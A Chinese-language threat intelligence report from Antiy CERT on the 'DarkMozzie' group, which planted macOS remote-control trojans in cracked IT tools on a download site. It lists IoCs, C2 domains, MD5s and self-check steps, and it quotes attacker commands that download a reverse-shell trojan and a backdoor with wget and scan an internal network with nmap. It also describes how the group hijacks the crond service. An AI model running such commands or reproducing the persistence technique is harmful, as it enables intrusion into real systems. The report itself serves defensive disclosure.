“暗蚊”黑產團伙通過國內下載站傳播Mac遠控木馬攻擊活動分析

時間 : 2024年01月19日 來源: 安天CERT

1.概述

近期,安天CERT發現一組利用非官方軟件下載站進行投毒和攻擊下游用戶案例,并深入分析了攻擊者在網管運維工具上捆綁植入macOS平臺遠控木馬,利用國內非官方下載站發布,以此取得政企機構內部關鍵主機橋頭堡,進行橫向滲透的攻擊活動。

此下載站目前可下載數十個破解軟件,其中五款運維工具包含惡意文件,這五款運維工具集中在服務運維工具分類中,安天CERT判斷該事件針對的目標為國內IT運維人員。當運維人員尋找macOS平臺下免費或破解的運維工具時可能會搜索到該下載站,如果下載執行了含有惡意文件的運維工具,那么惡意文件會連接攻擊者服務器下載并執行遠控木馬,攻擊者可通過此遠控木馬竊取主機中的數據和文件,確定受害者及所在單位的信息,為后續橫向滲透做準備。



安天CERT以攻擊者發起的一起實際行動為案例,揭示攻擊者橫向滲透的手段:攻擊者使用遠程控制的方式竊取了受害者macOS操作系統主機中的文件;下載并使用fscan、nmap等工具對受害者的內網進行掃描,以獲取內網更多服務器和主機的信息;利用口令破解、漏洞利用等滲透手段嘗試獲取更多服務器和主機的系統權限,橫向滲透成功后在服務器上部署并運行hellobot后門。在此次行動中,雖然攻擊者的橫向滲透水平相對較弱,但是依然成功獲取了服務器的系統權限。入侵成功后可能導致數據被竊、信息泄露、被長期監視等安全風險。

安天CERT的分析人員在搜索站搜索“Mac破解軟件”等關鍵字時,該下載站在Google搜索站排名第一,在Bing搜索站排名第七。從該下載站的下載數量來看,含有惡意文件的五款運維工具下載總量已超3萬次。安天CERT評估此次攻擊活動影響范圍較大,且大部分威脅情報平臺尚未標記相關的惡意IoC情報,故披露此次攻擊活動。建議在該下載站下載過這類運維工具的用戶進行自查。

該黑產團伙采用供應鏈投毒、偽造官方軟件網站、以及利用破解軟件等多種方式傳播惡意程序,主要攻擊目標是IT運維人員,攻擊范圍涵蓋了Windows、Linux以及macOS等操作系統。此外,該團伙使用經過精心構造的域名,并對下載的載荷文件進行混淆處理,以規避安全產品的檢測,因此安天CERT用“暗蚊”組織命名該團伙。

在即將發布該報告時,安天CERT關聯到了近期深信服披露的報告《【高級持續威脅(APT)】誰是“amdc6766”:一年四起供應鏈投毒事件的幕后黑手》[1],發現此次事件攻擊活動中攻擊者可能與友商披露的攻擊者為同一批團伙。本次事件中用于傳播的工具都是IT運維人員日常使用頻次較高的軟件工具,兩起事件針對的目標重合;在誘餌工具名稱和域名的偽裝方面思路相似;載荷使用了相同的域名。

2.詳細情況

2.1 監測情況

安天CERT監測到“MACYY”下載站上SecureCRT、FinalShell、Navicat等五款運維工具含有惡意文件。如果在macOS操作系統的主機中執行上述工具便會加載惡意文件,連接攻擊者C2服務器下載執行遠控木馬。安天CERT的分析人員在搜索站搜索 “Mac破解軟件”等關鍵字時,該下載站在Google搜索站排名第一,在Bing搜索站排名第七。

圖2?1 該下載站Google搜索站排名第一



SecureCRT、FinalShell、Navicat、UltraEdit、Microsoft Remote Desktop共五款運維工具被植入惡意文件:

圖2?2 紅框中為此次發現被植入惡意代碼的運維工具

從該下載站的下載數量來看,含有惡意文件的五款運維工具下載總量已超3萬次。安天CERT評估此次攻擊活動影響范圍較大,且大部分威脅情報平臺尚未標記相關的惡意IoC情報,故披露此次攻擊活動。建議在該下載站下載過這類運維工具的用戶進行自查,詳細自查方法請參考本報告第六小節。

表2?1 被植入惡意文件的運維工具相關信息

|

文件名 |

MD5 |

被植入惡意文件名 |

下載量 |

|

SecureCRT.dmg |

94E0EE6189DF1DAD0EFB01374D67815C |

libpng.dylib |

6094 |

|

ultraedit.dmg |

3FF4C5A86CE6A35B6D9A49478BD1058D |

libConfigurer64.dylib |

6716 |

|

Microsoft-Remote-Desktop-Beta-10.8.0(2029)_MacYY.dmg |

81F75533298736A23597A34B505209B5 |

libpng.dylib |

1507 |

|

FinalShell_MacYY.dmg |

808B17A47A91421F50AF04A865DE26C7 |

libpng.dylib |

824 |

|

navicat161_premium_cs.dmg |

B74301CB51FB165F1ED8F2676A39FBBF |

libpng.dylib |

16188 |

當運維人員尋找macOS平臺下免費的運維工具時被引流到該下載站,并從中下載執行含有惡意文件的運維工具。惡意文件會連接C2下載遠控執行。攻擊者在構造惡意域名時,針對不同運維工具采用不同域名且字符串與對應的運維工具文件名相關,從而增加通信隱蔽性。

表2?2 被植入惡意文件的運維工具文件名和惡意域名

|

文件名 |

惡意域名 |

|

SecureCRT.dmg |

download.securecrt.vip |

|

ultraedit.dmg |

download.ultraedit.info |

|

Microsoft-Remote-Desktop-Beta-10.8.0(2029)_MacYY.dmg |

download. rdesktophub.com |

|

FinalShell_MacYY.dmg |

download.finallshell.cc |

|

navicat161_premium_cs.dmg |

download.Macnavicat.com |

2.2 攻擊活動的時間線



安天CERT分析了此次攻擊活動的時間線。攻擊者從2023年3月份便著手開始策劃此次攻擊活動,其最早開始于3月20日注冊了其所使用部分的C2域名,在3月至7月期間攻擊者陸續注冊了此次攻擊活動中所涉及的10個C2域名,并在期間攻擊者將使用的部分載荷上傳至VT測試其免殺效果。最后攻擊者在9月19日和20日將被植入惡意文件的五款運維工具上傳至該下載站。

圖2?3 安天CERT還原此次攻擊活動時間線

3.攻擊流程



被植入惡意文件的破解軟件包含IT運維人員常用的SecureCRT、FinalShell、Navicat等五款運維工具。運維工具運行后連接攻擊者C2服務器下載遠控木馬,該遠控木馬是攻擊者基于開源跨平臺KhepriC2框架進行修改的遠控木馬,其主要功能有獲取系統信息、進程管理、文件管理、遠程Shell等,具備對感染主機進行遠程控制的能力。

3.1 初始訪問攻擊

由于攻擊者在這五款運維工具中所采用的攻擊方式一樣,初始訪問攻擊以破解版的SecureCRT軟件分析為例進行展開。攻擊者將惡意文件libpng.dylib添加至破解版的SecureCRT軟件中并將其投放至下載站。當用戶運行該軟件后,軟件加載被植入的惡意文件libpng.dylib,連接攻擊者搭建的C2服務器下載名為se01.log和bd.log兩個加密載荷。libpng.dylib對se01.log文件解密后釋放Mac遠控木馬,該木馬是攻擊者基于開源跨平臺Khepri C2框架進行修改的遠控木馬,其主要功能有獲取系統信息、進程管理、文件管理、遠程Shell等,具備對感染主機進行遠程控制的能力;libpng.dylib對bd.log文件解密后釋放一個名為fseventsd的加載器,該加載器會將自身添加至開機啟動項中,以實現持久化。截至安天CERT分析時該加載器用于下載其他載荷的URL已失效且未在公開情報系統中關聯到,故無法分析其最終落地載荷。

圖3?1 破解版的SecureCRT軟件攻擊流程

3.2 內網橫向移動流程

安天CERT以攻擊者發起的一起實際行動為案例,揭示攻擊者橫向滲透的手段:

圖3?2 攻擊者內網橫向移動攻擊流程

步驟1:遠控下載反向Shell工具

在受害者macOS操作系統主機中成功植入Khepri遠控木馬后,攻擊者訪問惡意軟件服務器下載了一個基于開源跨平臺工具goncat進行修改的木馬,該木馬的主要功能是實現反向Shell連接。攻擊者下載goncat木馬命令如下:

wget http://159.75.xxx.xxx:443/mac2

步驟2:文件竊取和分析

攻擊者利用該木馬將受害者macOS操作系統主機中的各類文件上傳至匿名文件共享服務托管平臺oshi.at上。攻擊者基于所收集到的文件進行分析,為進一步的橫向移動做準備。

圖3?3 匿名文件共享服務托管平臺oshi.at

步驟3:內網網絡掃描

攻擊者下載了fscan、nmap等掃描工具,并使用nmap網絡掃描工具對開放了22端口的主機進行掃描。此外,攻擊者還利用fscan掃描工具對內網進行了掃描,以獲取內網更多服務器和主機的信息,包括主機存活信息、端口信息、常見服務信息、Windows網卡信息、Web指紋信息以及域控信息等。使用nmap工具掃描某網段命令如下所示:

nmap -Pn -p22 -oG - 172.xx.xx.xxx/24

步驟4:使用多種滲透手段:

攻擊者利用Web漏洞和SSH暴力破解等手段來獲取受害者更多的服務器和主機訪問權限。使用ssh登陸某服務器命令如下:

步驟5:部署后門進行持久化

攻擊者會訪問惡意軟件服務器下載一個名為centos7的文件,該文件運行后會在當前路徑下釋放一個名為libdb.so.2的文件,利用libdb.so.2文件對crond服務動態庫文件進行劫持,然后將libdb.so.2文件及crond的時間屬性值修改為/bin/ls的時間,最后重新啟動crond服務,加載執行惡意文件libdb.so.2。經分析發現libdb.so.2文件為hellobot后門,該后門主要功能有文件管理、遠程Shell、端口掃描、服務代理等。下載Centos7文件命令如下所示:

wget http://159.75.xxx.xxx:8088/centos7

盡管在此次行動中,攻擊者的橫向移動整體水平相對較弱,然而并不能忽略其所帶來的危害。即使攻擊者橫向移動能力有限,但仍能通過成功植入惡意軟件、利用漏洞和暴力破解等手段,對受害者的系統和數據造成嚴重的損害。這種攻擊形式可能導致敏感信息泄露、系統崩潰、服務中斷以及進一步的攻擊擴散,對受害者的隱私和安全構成潛在風險。因此,需認真對待這些攻擊,并采取適當的安全措施來保護系統和數據免受威脅。

4.關聯分析

經關聯分析發現,“暗蚊”黑產團伙可能與近期友商披露的報告《【高級持續威脅(APT)】誰是“amdc6766”:一年四起供應鏈投毒事件的幕后黑手》中的攻擊者為同一團伙。本次事件中用于傳播的工具都是IT運維人員日常使用頻次較高的軟件工具,兩起事件針對的目標重合;在誘餌工具名稱和域名的偽裝方面思路相似;載荷使用了相同的域名。

1. 本次事件針對IT運維人員,且工具名稱和使用的域名相似

攻擊者在下載站中上傳的破解軟件SecureCRT、Ultraedit、Microsoft-Remote-Desktop-Beta、FinalShell、Navicat,都是IT運維人員日常使用頻次較高的軟件工具,且都被歸于該網站的“服務器運維”類別中,表明攻擊者有針對性地對IT運維人員進行攻擊。

此外,攻擊者在本次攻擊活動中用于托管惡意載荷的域名,形式上也與攻擊者在此前攻擊活動中使用的相似。

表4?1 攻擊者在攻擊活動中用于托管惡意載荷的域名

|

此次攻擊活動中用于托管Mac惡意載荷的域名 |

此前攻擊活動中用于托管惡意載荷的域名 |

|

download.securecrt.vip |

download.oneinstack.club |

|

download.ultraedit.info |

download.cnoneinstack.club |

|

download. rdesktophub.com |

download.lnmp.life |

|

download.finallshell.cc |

download.cnoneinstack.com |

|

download.Macnavicat.com |

download.amh.tw |

2. 使用crond服務持久化和后門動態鏈接庫手法與友商披露類似

本次攻擊活動中攻擊者在內網Linux機器上訪問惡意軟件服務器下載一個名為centos7的文件,該文件運行后會在當前路徑下釋放一個名為libdb.so.2的文件,利用libdb.so.2文件對crond服務動態庫文件進行劫持,然后將libdb.so.2文件及crond的時間屬性值修改為/bin/ls的時間,最后重新啟動crond服務,加載執行惡意文件libdb.so.2。其中使用crond服務持久化和后門動態鏈接庫手法類似。



3. 最終載荷使用的惡意域名amdc6766.net相同

在本次攻擊活動中,攻擊者在內網Linux機器上使用的最終載荷為hellobot后門,其外聯域名為Microsoft.amdc6766.net,與友商分析報告中披露的惡意域名相同。

5.樣本詳細分析

5.1 破解版SecureCRT軟件分析

由于攻擊者在這五款運維工具中所采用的攻擊方式一樣,樣本詳細分析以破解版的SecureCRT軟件分析為例。

表5?1 破解版SecureCRT軟件樣本標簽

|

病毒名稱 |

Trojan/MacOS.DarkMozzie[Backdoor] |

|

原始文件名 |

SecureCRT.dmg |

|

MD5 |

94E0EE6189DF1DAD0EFB01374D67815C |

|

文件格式 |

Macintosh

Disk Image |

|

文件大小 |

44.47

MB (46625933 字節) |

|

數字簽名 |

無 |

|

加殼類型 |

無 |

|

VT首次上傳時間 |

2023-11-29

07:11:15 |

|

VT檢測結果 |

17

/ 59 |

注:可在計算機病毒分類命名百科全書Virusview.net,搜索“DarkMozzie”查看更多該病毒家族相關信息。



SecureCRT是VanDyke Software公司開發的一個商業SSH、Telnet客戶端和虛擬終端軟件。本次攻擊活動破解版SecureCRT軟件相較于官網提供的SecureCRT,在Frameworks文件夾中多出一個名為“libpng.dylib”的動態庫文件。

圖5?1 SecureCRT官方版本與破解版本對比



破解版SecureCRT的主Mach-O文件運行時會對該動態庫文件libpng.dylib進行加載。

圖5?2 破解版SecureCRT加載libpng.dylib

5.1.1 libpng.dylib文件分析



libpng.dylib從硬編碼的URL處獲取下一階段載荷文件,解碼后保存至指定的路徑中執行。



圖5?3 libpng.dylib用于獲取下一階段的載荷文件

對下載的載荷進行解密算法如下所示:

圖5?4 解密算法

5.1.2 解密后的.test文件分析

解密后的.test文件與指定的C2域名進行連接。

圖5?5 與指定C2域名連接

該木馬是攻擊者基于開源跨平臺KhepriC2框架進行修改的遠控木馬,其主要功能有獲取系統信息、進程管理、文件管理、遠程Shell等,具備對感染主機進行遠程控制的能力。

圖5?6 開源平臺Khepri遠控功能

5.1.3 解密后的.fseventsd文件分析





.fseventsd文件會將自身添加至開機啟動項中,以實現持久化。

圖5?7 將自身添加至開機啟動項

.fseventsd文件從硬編碼的URL處獲取文件,并下載至指定路徑中,截至安天CERT分析時該加載器用于下載其他載荷的URL已失效,故無法分析其最終落地載荷。

圖5?8 下載其他載荷

5.2 內網橫向移動使用的樣本分析



5.2.1 mac2文件分析



mac2文件是基于開源跨平臺工具goncat進行修改的木馬,該木馬除了支持反彈Shell,同時還支持自刪除功能等。安天CERT推測,攻擊者在受害者macOS操作系統主機上再次下載一個木馬的原因可能是方便執行命令。

圖5?9 樣本調用函數

圖5?10 樣本命令行運行截圖

5.2.2 centos7文件分析



centos7樣本讀取自身內容,并根據“ELFELF”找到標記的偏移位置,將該位置后的內容寫入當前路徑中,并命名為“libdb.so.2”。

圖5?11 釋放libdb.so.2文件



利用libdb.so.2文件對crond服務動態庫文件進行劫持,然后將libdb.so.2文件及crond的時間屬性值修改為/bin/ls的時間,最后重新啟動crond服務,以加載執行惡意文件libdb.so.2。

圖5?12 劫持crond服務的動態庫文件,并修改時間屬性值

libdb.so.2是一個hellobot后門,其解密后的配置信息如下圖所示。

圖5?13 該hellobot后門的配置信息

配置信息中每一項配置所對應的功能如下表所示。

表5?2 配置信息功能

|

配置項 |

功能 |

|

host |

上線地址及端口 |

|

group |

組名稱 |

|

install_path |

安裝后的文件名稱 |

|

install_path_bak |

安裝之后備份的文件路徑 |

|

retry_interval |

重連的時間間隔 |

|

dns |

域名解析使用的DNS |

|

fake_ps |

偽裝的進程名稱 |

|

auto_start |

是否自啟動 |

|

note |

備注 |

|

lock_file |

鎖文件 |

|

plugin_dir |

插件目錄 |

|

mon_interval |

監控進程循環執行檢測的時間間隔 |

|

close_iptable |

是否自動清除iptables規則 |

|

protocol |

通信時使用的協議 |

該hellobot后門的功能包括如下表所示的內容。

表5?3 功能列表

|

功能分類 |

備注 |

|

CManager |

對受控設備進行管理 |

|

CFileTask |

對受控設備中的文件進行管理 |

|

CPortMapTask |

端口掃描 |

|

CShellTask |

執行Shell命令 |

|

CPluginTask |

對插件進行管理 |

|

CProxyTask |

服務器代理操作 |

6.安全建議

針對以“暗蚊”為代表的黑產團伙,以IT運營者使用遠程訪問、編輯器、數據庫管理等免費或破解版運維工具作為突破口投放攻擊載荷,通過網內橫向移動,進一步收集信息并維持持久化,最終竊取主機中的數據和文件的攻擊模式,安天CERT建議:

6.1 開展針對性自查

1、對于使用蘋果操作系統的IT運營者

(1)確認是否曾在MACYY或其它網站中下載以下運維工具并核對破解軟件的MD5:遠程訪問(SecureCRT、FinalShell 、Microsoft Remote Desktop)、編輯器(UltraEdit)、數據庫管理(Navicat Premium);

圖6?1 確認是否曾下載這些運維工具

(2)檢查/tmp/目錄中是否存在.test、.fseventsds文件,/Users/Shared/目錄中是否存在.fseventsd文件,并檢查.fseventsd文件是否被設置為開機啟動項。

2、對于使用Linux操作系統的IT運營者

(1)檢查/usr/sbin/cron(或crond)文件近期是否被改動;

(2)檢查/usr/sbin/cron(或crond)文件所依賴的動態鏈接庫中是否存在libdb.so.2文件;

(3)檢查libdb.so.2文件是否存在問題:檢查MD5是否為F23ED5D991CF0C8AA8378774E8FA93FE,或者檢查libdb.so.2文件的改動時間是否與/usr/sbin/cron(或crond)文件的改動時間相近。

6.2 增強正版軟件使用意識

建議IT運營者(尤其是使用蘋果操作系統的IT運營者)從官方地址下載常用運維工具,以破解為代表的免費下載站極大可能存在供應鏈污染,尤其不要相信“蘋果操作系統上不會存在病毒”的偽科普。更重要的是,由于IT運營者在使用蘋果設備時極大可能不會經常關機,以致“暗蚊”黑產團伙通過遠控并持續竊密留下了可乘之機。

6.3 加強主機側安全防護

